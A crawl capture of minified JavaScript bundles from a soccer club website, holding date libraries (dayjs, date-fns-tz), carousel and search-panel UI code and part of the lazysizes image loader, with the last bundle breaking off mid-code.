x=this.$d;this.$y=x.getFullYear(),this.$M=x.getMonth(),this.$D=x.getDate(),this.$W=x.getDay(),this.$H=x.getHours(),this.$m=x.getMinutes(),this.$s=x.getSeconds(),this.$ms=x.getMilliseconds()},T.$utils=function(){return Z},T.isValid=function(){return this.$d.toString()!==M},T.isSame=function(x,N){var I=Y(x);return this.startOf(N)<=I&&I<=this.endOf(N)},T.isAfter=function(x,N){return Y(x)<this.startOf(N)},T.isBefore=function(x,N){return this.endOf(N)<Y(x)},T.$g=function(x,N,I){return Z.u(x)?this[N]:this.set(I,x)},T.unix=function(){return Math.floor(this.valueOf()/1e3)},T.valueOf=function(){return this.$d.getTime()},T.startOf=function(x,N){var I=this,R=!!Z.u(N)||N,A=Z.p(x),_=function(H,$){var F=Z.w(I.$u?Date.UTC(I.$y,$,H):new Date(I.$y,$,H),I);return R?F:F.endOf(t)},g=function(H,$){return Z.w(I.toDate()[H].apply(I.toDate("s"),(R?[0,0,0,0]:[23,59,59,999]).slice($)),I)},m=this.$W,C=this.$M,S=this.$D,L="set"+(this.$u?"UTC":"");switch(A){case P:return R?_(1,0):_(31,11);case s:return R?_(1,C):_(0,C+1);case d:var z=this.$locale().weekStart||0,k=(m<z?m+7:m)-z;return _(R?S-k:S+(6-k),C);case t:case O:return g(L+"Hours",0);case n:return g(L+"Minutes",1);case r:return g(L+"Seconds",2);case o:return g(L+"Milliseconds",3);default:return this.clone()}},T.endOf=function(x){return this.startOf(x,!1)},T.$set=function(x,N){var I,R=Z.p(x),A="set"+(this.$u?"UTC":""),_=(I={},I[t]=A+"Date",I[O]=A+"Date",I[s]=A+"Month",I[P]=A+"FullYear",I[n]=A+"Hours",I[r]=A+"Minutes",I[o]=A+"Seconds",I[u]=A+"Milliseconds",I)[R],g=R===t?this.$D+(N-this.$W):N;if(R===s||R===P){var m=this.clone().set(O,1);m.$d[_](g),m.init(),this.$d=m.set(O,Math.min(this.$D,m.daysInMonth())).$d}else _&&this.$d[_](g);return this.init(),this},T.set=function(x,N){return this.clone().$set(x,N)},T.get=function(x){return this[Z.p(x)]()},T.add=function(x,N){var I,R=this;x=Number(x);var A=Z.p(N),_=function(C){var S=Y(R);return Z.w(S.date(S.date()+Math.round(C*x)),R)};if(A===s)return this.set(s,this.$M+x);if(A===P)return this.set(P,this.$y+x);if(A===t)return _(1);if(A===d)return _(7);var g=(I={},I[r]=e,I[n]=i,I[o]=a,I)[A]||1,m=this.$d.getTime()+x*g;return Z.w(m,this)},T.subtract=function(x,N){return this.add(-1*x,N)},T.format=function(x){var N=this,I=this.$locale();if(!this.isValid())return I.invalidDate||M;var R=x||"YYYY-MM-DDTHH:mm:ssZ",A=Z.z(this),_=this.$H,g=this.$m,m=this.$M,C=I.weekdays,S=I.months,L=function($,F,B,K){return $&&($[F]||$(N,R))||B[F].slice(0,K)},z=function($){return Z.s(_%12||12,$,"0")},k=I.meridiem||function($,F,B){var K=$<12?"AM":"PM";return B?K.toLowerCase():K},H={YY:String(this.$y).slice(-2),YYYY:this.$y,M:m+1,MM:Z.s(m+1,2,"0"),MMM:L(I.monthsShort,m,S,3),MMMM:L(S,m),D:this.$D,DD:Z.s(this.$D,2,"0"),d:String(this.$W),dd:L(I.weekdaysMin,this.$W,C,2),ddd:L(I.weekdaysShort,this.$W,C,3),dddd:C[this.$W],H:String(_),HH:Z.s(_,2,"0"),h:z(1),hh:z(2),a:k(_,g,!0),A:k(_,g,!1),m:String(g),mm:Z.s(g,2,"0"),s:String(this.$s),ss:Z.s(this.$s,2,"0"),SSS:Z.s(this.$ms,3,"0"),Z:A};return R.replace(E,function($,F){return F||H[$]||A.replace(":","")})},T.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},T.diff=function(x,N,I){var R,A=Z.p(N),_=Y(x),g=(_.utcOffset()-this.utcOffset())*e,m=this-_,C=Z.m(this,_);return C=(R={},R[P]=C/12,R[s]=C,R[h]=C/3,R[d]=(m-g)/6048e5,R[t]=(m-g)/864e5,R[n]=m/i,R[r]=m/e,R[o]=m/a,R)[A]||m,I?C:Z.a(C)},T.daysInMonth=function(){return this.endOf(s).$D},T.$locale=function(){return w[this.$L]},T.locale=function(x,N){if(!x)return this.$L;var I=this.clone(),R=j(x,N,!0);return R&&(I.$L=R),I},T.clone=function(){return Z.w(this.$d,this)},T.toDate=function(){return new Date(this.valueOf())},T.toJSON=function(){return this.isValid()?this.toISOString():null},T.toISOString=function(){return this.$d.toISOString()},T.toString=function(){return this.$d.toUTCString()},b}(),y=p.prototype;return Y.prototype=y,[["$ms",u],["$s",o],["$m",r],["$H",n],["$W",t],["$M",s],["$y",P],["$D",O]].forEach(function(b){y[b[1]]=function(T){return this.$g(T,b[0],b[1])}}),Y.extend=function(b,T){return b.$i||(b(T,p,Y),b.$i=!0),Y},Y.locale=j,Y.isDayjs=U,Y.unix=function(b){return Y(1e3*b)},Y.en=w[l],Y.Ls=w,Y.p={},Y})},62613:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u,o,r,n,t,d){var s=new Date(0);return s.setUTCFullYear(i,u,o),s.setUTCHours(r,n,t,d),s}D.exports=a.default},80993:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(r,n,t){var d=o(r,t.timeZone,t.locale);return d.formatToParts?i(d,n):u(d,n)}function i(r,n){for(var t=r.formatToParts(n),d=t.length-1;d>=0;--d)if(t[d].type==="timeZoneName")return t[d].value}function u(r,n){var t=r.format(n).replace(/\u200E/g,""),d=/ [\w-+ ]+$/.exec(t);return d?d[0].substr(1):""}function o(r,n,t){if(t&&!t.code)throw new Error("date-fns-tz error: Please set a language code on the locale object imported from date-fns, e.g. `locale.code = 'en-US'`");return new Intl.DateTimeFormat(t?[t.code,"en-US"]:void 0,{timeZone:n,timeZoneName:r})}D.exports=a.default},32027:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=o(e(46598)),u=o(e(62613));function o(E){return E&&E.__esModule?E:{default:E}}var r=36e5,n=6e4,t={timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-]\d{2})$/,timezoneHHMM:/^([+-]\d{2}):?(\d{2})$/};function d(E,f,c){var v,l;if(E===""||(v=t.timezoneZ.exec(E),v))return 0;var w;if(v=t.timezoneHH.exec(E),v)return w=parseInt(v[1],10),O(w)?-(w*r):NaN;if(v=t.timezoneHHMM.exec(E),v){w=parseInt(v[1],10);var U=parseInt(v[2],10);return O(w,U)?(l=Math.abs(w)*r+U*n,w>0?-l:l):NaN}if(W(E)){f=new Date(f||Date.now());var j=c?f:s(f),Y=h(j,E),Z=c?Y:P(f,Y,E);return-Z}return NaN}function s(E){return(0,u.default)(E.getFullYear(),E.getMonth(),E.getDate(),E.getHours(),E.getMinutes(),E.getSeconds(),E.getMilliseconds())}function h(E,f){var c=(0,i.default)(E,f),v=(0,u.default)(c[0],c[1]-1,c[2],c[3]%24,c[4],c[5],0).getTime(),l=E.getTime(),w=l%1e3;return l-=w>=0?w:1e3+w,v-l}function P(E,f,c){var v=E.getTime(),l=v-f,w=h(new Date(l),c);if(f===w)return f;l-=w-f;var U=h(new Date(l),c);return w===U?w:Math.max(w,U)}function O(E,f){return-23<=E&&E<=23&&(f==null||0<=f&&f<=59)}var M={};function W(E){if(M[E])return!0;try{return new Intl.DateTimeFormat(void 0,{timeZone:E}),M[E]=!0,!0}catch{return!1}}D.exports=a.default},24026:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=/(Z|[+-]\d{2}(?::?\d{2})?| UTC| [a-zA-Z]+\/[a-zA-Z_]+(?:\/[a-zA-Z_]+)?)$/,i=e;a.default=i,D.exports=a.default},46598:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(t,d){var s=n(d);return s.formatToParts?u(s,t):o(s,t)}var i={year:0,month:1,day:2,hour:3,minute:4,second:5};function u(t,d){try{for(var s=t.formatToParts(d),h=[],P=0;P<s.length;P++){var O=i[s[P].type];O>=0&&(h[O]=parseInt(s[P].value,10))}return h}catch(M){if(M instanceof RangeError)return[NaN];throw M}}function o(t,d){var s=t.format(d).replace(/\u200E/g,""),h=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(s);return[h[3],h[1],h[2],h[4],h[5],h[6]]}var r={};function n(t){if(!r[t]){var d=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:"America/New_York",year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(new Date("2014-06-25T04:00:00.123Z")),s=d==="06/25/2014, 00:00:00"||d==="\u200E06\u200E/\u200E25\u200E/\u200E2014\u200E \u200E00\u200E:\u200E00\u200E:\u200E00";r[t]=s?new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}):new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})}return r[t]}D.exports=a.default},12808:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(80993)),u=o(e(32027));function o(M){return M&&M.__esModule?M:{default:M}}var r=60*1e3,n={X:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);if(c===0)return"Z";switch(W){case"X":return h(c);case"XXXX":case"XX":return s(c);case"XXXXX":case"XXX":default:return s(c,":")}},x:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"x":return h(c);case"xxxx":case"xx":return s(c);case"xxxxx":case"xxx":default:return s(c,":")}},O:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"O":case"OO":case"OOO":return"GMT"+P(c,":");case"OOOO":default:return"GMT"+s(c,":")}},z:function(M,W,E,f){var c=f._originalDate||M;switch(W){case"z":case"zz":case"zzz":return(0,i.default)("short",c,f);case"zzzz":default:return(0,i.default)("long",c,f)}}};function t(M,W){var E=M?(0,u.default)(M,W,!0)/r:W.getTimezoneOffset();if(Number.isNaN(E))throw new RangeError("Invalid time zone specified: "+M);return E}function d(M,W){for(var E=M<0?"-":"",f=Math.abs(M).toString();f.length<W;)f="0"+f;return E+f}function s(M,W){var E=W||"",f=M>0?"-":"+",c=Math.abs(M),v=d(Math.floor(c/60),2),l=d(Math.floor(c%60),2);return f+v+E+l}function h(M,W){if(M%60===0){var E=M>0?"-":"+";return E+d(Math.abs(M)/60,2)}return s(M,W)}function P(M,W){var E=M>0?"-":"+",f=Math.abs(M),c=Math.floor(f/60),v=f%60;if(v===0)return E+String(c);var l=W||"";return E+String(c)+l+d(v,2)}var O=n;a.default=O,D.exports=a.default},30620:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=r(e(16672)),u=r(e(12808)),o=r(e(36651));function r(d){return d&&d.__esModule?d:{default:d}}var n=/([xXOz]+)|''|'(''|[^'])+('|$)/g;function t(d,s,h){var P=String(s),O=h||{},M=P.match(n);if(M){var W=(0,o.default)(d,O);P=M.reduce(function(E,f){if(f[0]==="'")return E;var c=E.indexOf(f),v=E[c-1]==="'",l=E.replace(f,"'"+u.default[f[0]](W,f,null,O)+"'");return v?l.substring(0,c-1)+l.substring(c+1):l},P)}return(0,i.default)(d,P,O)}D.exports=a.default},38293:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(78275)),u=r(e(30620)),o=r(e(98674));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d,s,h){var P=(0,i.default)(h);return P.timeZone=d,(0,u.default)((0,o.default)(t,d),s,P)}D.exports=a.default},26242:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(32027));function u(r){return r&&r.__esModule?r:{default:r}}function o(r,n){return-(0,i.default)(r,n)}D.exports=a.default},36554:function(D,a,e){"use strict";D.exports={format:e(30620),formatInTimeZone:e(38293),getTimezoneOffset:e(26242),toDate:e(36651),utcToZonedTime:e(98674),zonedTimeToUtc:e(20653)}},36651:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=P;var i=n(e(35314)),u=n(e(10257)),o=n(e(32027)),r=n(e(24026));function n(Z){return Z&&Z.__esModule?Z:{default:Z}}var t=36e5,d=6e4,s=2,h={dateTimePattern:/^([0-9W+-]+)(T| )(.*)/,datePattern:/^([0-9W+-]+)(.*)/,plainTime:/:/,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timeZone:r.default};function P(Z,p){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(Z===null)return new Date(NaN);var y=p||{},b=y.additionalDigits==null?s:(0,i.default)(y.additionalDigits);if(b!==2&&b!==1&&b!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(Z instanceof Date||typeof Z=="object"&&Object.prototype.toString.call(Z)==="[object Date]")return new Date(Z.getTime());if(typeof Z=="number"||Object.prototype.toString.call(Z)==="[object Number]")return new Date(Z);if(!(typeof Z=="string"||Object.prototype.toString.call(Z)==="[object String]"))return new Date(NaN);var T=O(Z),x=M(T.date,b),N=x.year,I=x.restDateString,R=W(I,N);if(isNaN(R))return new Date(NaN);if(R){var A=R.getTime(),_=0,g;if(T.time&&(_=E(T.time),isNaN(_)))return new Date(NaN);if(T.timeZone||y.timeZone){if(g=(0,o.default)(T.timeZone||y.timeZone,new Date(A+_)),isNaN(g))return new Date(NaN)}else g=(0,u.default)(new Date(A+_)),g=(0,u.default)(new Date(A+_+g));return new Date(A+_+g)}else return new Date(NaN)}function O(Z){var p={},y=h.dateTimePattern.exec(Z),b;if(y?(p.date=y[1],b=y[3]):(y=h.datePattern.exec(Z),y?(p.date=y[1],b=y[2]):(p.date=null,b=Z)),b){var T=h.timeZone.exec(b);T?(p.time=b.replace(T[1],""),p.timeZone=T[1].trim()):p.time=b}return p}function M(Z,p){var y=h.YYY[p],b=h.YYYYY[p],T;if(T=h.YYYY.exec(Z)||b.exec(Z),T){var x=T[1];return{year:parseInt(x,10),restDateString:Z.slice(x.length)}}if(T=h.YY.exec(Z)||y.exec(Z),T){var N=T[1];return{year:parseInt(N,10)*100,restDateString:Z.slice(N.length)}}return{year:null}}function W(Z,p){if(p===null)return null;var y,b,T,x;if(Z.length===0)return b=new Date(0),b.setUTCFullYear(p),b;if(y=h.MM.exec(Z),y)return b=new Date(0),T=parseInt(y[1],10)-1,w(p,T)?(b.setUTCFullYear(p,T),b):new Date(NaN);if(y=h.DDD.exec(Z),y){b=new Date(0);var N=parseInt(y[1],10);return U(p,N)?(b.setUTCFullYear(p,0,N),b):new Date(NaN)}if(y=h.MMDD.exec(Z),y){b=new Date(0),T=parseInt(y[1],10)-1;var I=parseInt(y[2],10);return w(p,T,I)?(b.setUTCFullYear(p,T,I),b):new Date(NaN)}if(y=h.Www.exec(Z),y)return x=parseInt(y[1],10)-1,j(p,x)?f(p,x):new Date(NaN);if(y=h.WwwD.exec(Z),y){x=parseInt(y[1],10)-1;var R=parseInt(y[2],10)-1;return j(p,x,R)?f(p,x,R):new Date(NaN)}return null}function E(Z){var p,y,b;if(p=h.HH.exec(Z),p)return y=parseFloat(p[1].replace(",",".")),Y(y)?y%24*t:NaN;if(p=h.HHMM.exec(Z),p)return y=parseInt(p[1],10),b=parseFloat(p[2].replace(",",".")),Y(y,b)?y%24*t+b*d:NaN;if(p=h.HHMMSS.exec(Z),p){y=parseInt(p[1],10),b=parseInt(p[2],10);var T=parseFloat(p[3].replace(",","."));return Y(y,b,T)?y%24*t+b*d+T*1e3:NaN}return null}function f(Z,p,y){p=p||0,y=y||0;var b=new Date(0);b.setUTCFullYear(Z,0,4);var T=b.getUTCDay()||7,x=p*7+y+1-T;return b.setUTCDate(b.getUTCDate()+x),b}var c=[31,28,31,30,31,30,31,31,30,31,30,31],v=[31,29,31,30,31,30,31,31,30,31,30,31];function l(Z){return Z%400===0||Z%4===0&&Z%100!==0}function w(Z,p,y){if(p<0||p>11)return!1;if(y!=null){if(y<1)return!1;var b=l(Z);if(b&&y>v[p]||!b&&y>c[p])return!1}return!0}function U(Z,p){if(p<1)return!1;var y=l(Z);return!(y&&p>366||!y&&p>365)}function j(Z,p,y){return!(p<0||p>52||y!=null&&(y<0||y>6))}function Y(Z,p,y){return!(Z!=null&&(Z<0||Z>=25)||p!=null&&(p<0||p>=60)||y!=null&&(y<0||y>=60))}D.exports=a.default},98674:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(32027)),u=o(e(36651));function o(n){return n&&n.__esModule?n:{default:n}}function r(n,t,d){var s=(0,u.default)(n,d),h=(0,i.default)(t,s,!0),P=new Date(s.getTime()-h),O=new Date(0);return O.setFullYear(P.getUTCFullYear(),P.getUTCMonth(),P.getUTCDate()),O.setHours(P.getUTCHours(),P.getUTCMinutes(),P.getUTCSeconds(),P.getUTCMilliseconds()),O}D.exports=a.default},20653:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(78275)),u=t(e(36651)),o=t(e(24026)),r=t(e(32027)),n=t(e(62613));function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h,P){if(typeof s=="string"&&!s.match(o.default)){var O=(0,i.default)(P);return O.timeZone=h,(0,u.default)(s,O)}var M=(0,u.default)(s,P),W=(0,n.default)(M.getFullYear(),M.getMonth(),M.getDate(),M.getHours(),M.getMinutes(),M.getSeconds(),M.getMilliseconds()).getTime(),E=(0,r.default)(h,new Date(W));return new Date(W+E)}D.exports=a.default}}]);

//# sourceMappingURL=7153.js.map?_t=b9059a5392b98d922ec3

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/4883.js?_t=2afd42ab8a070af2dadd
body_size: 1269
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[4883],{4883:function(L,p,n){n.r(p);var f=n(67019),y=n.n(f),r=n(99472),l=n(6802),g=n(69781),v=n(43290);class S{constructor(){this.carousels=(0,r.x)("[js-carousel]"),this.carousels&&this.init()}initCarousel(e){const t=new v.Z(e,{speed:600,slidesPerView:e.hasAttribute("js-carousel-gallery")?1:"auto",autoplay:e.hasAttribute("js-carousel-autoplay")?{delay:4e3}:!1,navigation:{nextEl:e.querySelector("[js-carousel-trigger-next]"),prevEl:e.querySelector("[js-carousel-trigger-prev]")},pagination:{el:e.querySelector("[js-carousel-pagination]"),type:e.hasAttribute("js-carousel-fraction-pagination")?"fraction":"bullets"}});e.hasAttribute("js-carousel-gallery")&&this.createGallery(e,t)}createGallery(e,t){const s=e.parentNode.parentNode.querySelector(".swiper-info__pagination"),i=e.parentNode.parentNode.querySelector(".swiper-wrapper-info .swiper-info__photo"),a=e.parentNode.parentNode.querySelector(".swiper-wrapper-info-caption .swiper-info__photo-caption"),o=e.parentNode.parentNode.querySelector(".swiper-info__fullscreen"),m=s.querySelector(".swiper-info__pagination--current"),E=s.querySelector(".swiper-info__pagination--total");let c=i?i.querySelector(".swiper-info__photo h1"):void 0;c=c||i.querySelector(".swiper-info__photo div");const u=a?a.querySelector(".swiper-info__photo-caption span"):void 0;o.addEventListener("click",()=>{e.querySelector(".swiper-slide-active a").click()}),t.on("paginationUpdate",(A,h)=>{this.setPagination(m,E,h)}),t.on("slideChangeTransitionEnd",A=>{const h=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,h)});const T=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,T),t.pagination.update()}setPagination(e,t,s){e&&(e.innerHTML=(s.querySelector(".swiper-pagination-current")||{innerText:""}).innerText),t&&(t.innerHTML=(s.querySelector(".swiper-pagination-total")||{innerText:""}).innerText)}setInfo(e,t,s){if(e){const i=s.getAttribute("data-caption");e.innerHTML=i}if(t){const i=s.getAttribute("data-desc");t.innerHTML=i}}handleEvents(){(0,g.each)(this.carousels,e=>{this.initCarousel(e)})}init(){this.handleEvents()}}class b{constructor(){this.el=(0,r.x0)(".fo-search-btn"),this.el&&this.init()}toggleSearch(e,t){if(e.preventDefault(),this.searchField=(0,r.x0)("[js-search]"),!this.searchField)return;if(t){const i=this.searchField.querySelector(".fo-search__close");i&&(i.removeAttribute("aria-label"),i.setAttribute("aria-hidden","true")),this.searchField.classList.remove("-is-active"),this.searchField.setAttribute("aria-hidden","true"),document.body.classList.remove("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="0"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","-1"),o.setAttribute("aria-hidden","true")})}else{const i=this.searchField.querySelector(".fo-search__close");i&&(i.setAttribute("aria-label","Close search panel"),i.setAttribute("aria-hidden","false")),this.searchField.classList.add("-is-active"),this.searchField.setAttribute("aria-hidden","false"),document.body.classList.add("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="-1"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false")})}const s=(0,r.x0)("input",this.searchField);s&&s.focus()}attachEvents(){const e=this;this.searchOpener.length>0&&this.searchOpener.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!1)})}),this.searchCloser.length>0&&this.searchCloser.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!0)})})}init(){this.searchOpener=(0,r.x)("[js-search-open]"),this.searchCloser=(0,r.x)("[js-menu-close]"),this.attachEvents()}}class w{constructor(){this.el=(0,r.x0)("article"),this.el&&this.init()}convertUtcToLocal(){this.dateTimeElements.length>0&&this.dateTimeElements.forEach(e=>{const t=e.getAttribute("data-datetime");if(!t)return;const s=t.concat(" UTC"),i=new Date(Date.parse(s)),a={weekday:"long",month:"short",day:"numeric",year:"numeric",hour:"2-digit",minute:"2-digit"},o=i.toLocaleDateString("en-US",a);e.innerHTML=o})}init(){this.dateTimeElements=(0,r.x)("[js-date-time-to-convert]"),this.convertUtcToLocal()}}y()(),window.disableBodyScroll=l.Qp,window.enableBodyScroll=l.tG,window.clearAllBodyScrollLocks=l.tP,!r.T&&document.body.classList.add("no-touch"),r.T&&document.body.classList.add("is-touch");const x=new S,C=new b,q=new w}}]);

//# sourceMappingURL=4883.js.map?_t=2afd42ab8a070af2dadd

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/3789.js?_t=c6d2748323955ab8fd5f
body_size: 3386
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3789],{63789:function(te){(function(j,y){var d=y(j,j.document,Date);j.lazySizes=d,te.exports&&(te.exports=d)})(typeof window<"u"?window:{},function(y,d,W){"use strict";var S,r;if(function(){var a,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};r=y.lazySizesConfig||y.lazysizesConfig||{};for(a in t)a in r||(r[a]=t[a])}(),!d||!d.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var B=d.documentElement,ve=y.HTMLPictureElement,R="addEventListener",p="getAttribute",F=y[R].bind(y),A=y.setTimeout,ae=y.requestAnimationFrame||A,X=y.requestIdleCallback,re=/^picture$/i,ge=["load","error","lazyincluded","_lazyloaded"],G={},ze=Array.prototype.forEach,H=function(a,t){return G[t]||(G[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),G[t].test(a[p]("class")||"")&&G[t]},q=function(a,t){H(a,t)||a.setAttribute("class",(a[p]("class")||"").trim()+" "+t)},Y=function(a,t){var n;(n=H(a,t))&&a.setAttribute("class",(a[p]("class")||"").replace(n," "))},Z=function(a,t,n){var c=n?R:"removeEventListener";n&&Z(a,t),ge.forEach(function(f){a[c](f,t)})},O=function(a,t,n,c,f){var s=d.createEvent("Event");return n||(n={}),n.instance=S,s.initEvent(t,!c,!f),s.detail=n,a.dispatchEvent(s),s},w=function(a,t){var n;!ve&&(n=y.picturefill||r.pf)?(t&&t.src&&!a[p]("srcset")&&a.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[a]})):t&&t.src&&(a.src=t.src)},$=function(a,t){return(getComputedStyle(a,null)||{})[t]},ie=function(a,t,n){for(n=n||a.offsetWidth;n<r.minSize&&t&&!a._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},U=function(){var a,t,n=[],c=[],f=n,s=function(){var o=f;for(f=n.length?c:n,a=!0,t=!1;o.length;)o.shift()();a=!1},v=function(o,u){a&&!u?o.apply(this,arguments):(f.push(o),t||(t=!0,(d.hidden?A:ae)(s)))};return v._lsFlush=s,v}(),J=function(a,t){return t?function(){U(a)}:function(){var n=this,c=arguments;U(function(){a.apply(n,c)})}},he=function(a){var t,n=0,c=r.throttleDelay,f=r.ricTimeout,s=function(){t=!1,n=W.now(),a()},v=X&&f>49?function(){X(s,{timeout:f}),f!==r.ricTimeout&&(f=r.ricTimeout)}:J(function(){A(s)},!0);return function(o){var u;(o=o===!0)&&(f=33),!t&&(t=!0,u=c-(W.now()-n),u<0&&(u=0),o||u<9?v():A(v,u))}},ne=function(a){var t,n,c=99,f=function(){t=null,a()},s=function(){var v=W.now()-n;v<c?A(s,c-v):(X||f)(f)};return function(){n=W.now(),t||(t=A(s,c))}},se=function(){var a,t,n,c,f,s,v,o,u,C,L,k,pe=/^img$/i,ye=/^iframe$/i,Ce="onscroll"in y&&!/(gle|ing)bot/.test(navigator.userAgent),Ee=0,V=0,m=0,I=-1,oe=function(e){m--,(!e||m<0||!e.target)&&(m=0)},le=function(e){return k==null&&(k=$(d.body,"visibility")=="hidden"),k||!($(e.parentNode,"visibility")=="hidden"&&$(e,"visibility")=="hidden")},be=function(e,i){var l,g=e,z=le(e);for(o-=i,L+=i,u-=i,C+=i;z&&(g=g.offsetParent)&&g!=d.body&&g!=B;)z=($(g,"opacity")||1)>0,z&&$(g,"overflow")!="visible"&&(l=g.getBoundingClientRect(),z=C>l.left&&u<l.right&&L>l.top-1&&o<l.bottom+1);return z},ue=function(){var e,i,l,g,z,h,_,M,x,N,T,P,b=S.elements;if((c=r.loadMode)&&m<8&&(e=b.length)){for(i=0,I++;i<e;i++)if(!(!b[i]||b[i]._lazyRace)){if(!Ce||S.prematureUnveil&&S.prematureUnveil(b[i])){D(b[i]);continue}if((!(M=b[i][p]("data-expand"))||!(h=M*1))&&(h=V),N||(N=!r.expand||r.expand<1?B.clientHeight>500&&B.clientWidth>500?500:370:r.expand,S._defEx=N,T=N*r.expFactor,P=r.hFac,k=null,V<T&&m<1&&I>2&&c>2&&!d.hidden?(V=T,I=0):c>1&&I>1&&m<6?V=N:V=Ee),x!==h&&(s=innerWidth+h*P,v=innerHeight+h,_=h*-1,x=h),l=b[i].getBoundingClientRect(),(L=l.bottom)>=_&&(o=l.top)<=v&&(C=l.right)>=_*P&&(u=l.left)<=s&&(L||C||u||o)&&(r.loadHidden||le(b[i]))&&(t&&m<3&&!M&&(c<3||I<4)||be(b[i],h))){if(D(b[i]),z=!0,m>9)break}else!z&&t&&!g&&m<4&&I<4&&c>2&&(a[0]||r.preloadAfterLoad)&&(a[0]||!M&&(L||C||u||o||b[i][p](r.sizesAttr)!="auto"))&&(g=a[0]||b[i])}g&&!z&&D(g)}},E=he(ue),fe=function(e){var i=e.target;if(i._lazyCache){delete i._lazyCache;return}oe(e),q(i,r.loadedClass),Y(i,r.loadingClass),Z(i,ce),O(i,"lazyloaded")},Ae=J(fe),ce=function(e){Ae({target:e.target})},me=function(e,i){var l=e.getAttribute("data-load-mode")||r.iframeLoadMode;l==0?e.contentWindow.location.replace(i):l==1&&(e.src=i)},Le=function(e){var i,l=e[p](r.srcsetAttr);(i=r.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",i),l&&e.setAttribute("srcset",l)},Se=J(function(e,i,l,g,z){var h,_,M,x,N,T;(N=O(e,"lazybeforeunveil",i)).defaultPrevented||(g&&(l?q(e,r.autosizesClass):e.setAttribute("sizes",g)),_=e[p](r.srcsetAttr),h=e[p](r.srcAttr),z&&(M=e.parentNode,x=M&&re.test(M.nodeName||"")),T=i.firesLoad||"src"in e&&(_||h||x),N={target:e},q(e,r.loadingClass),T&&(clearTimeout(n),n=A(oe,2500),Z(e,ce,!0)),x&&ze.call(M.getElementsByTagName("source"),Le),_?e.setAttribute("srcset",_):h&&!x&&(ye.test(e.nodeName)?me(e,h):e.src=h),z&&(_||x)&&w(e,{src:h})),e._lazyRace&&delete e._lazyRace,Y(e,r.lazyClass),U(function(){var P=e.complete&&e.naturalWidth>1;(!T||P)&&(P&&q(e,r.fastLoadedClass),fe(N),e._lazyCache=!0,A(function(){"_lazyCache"in e&&delete 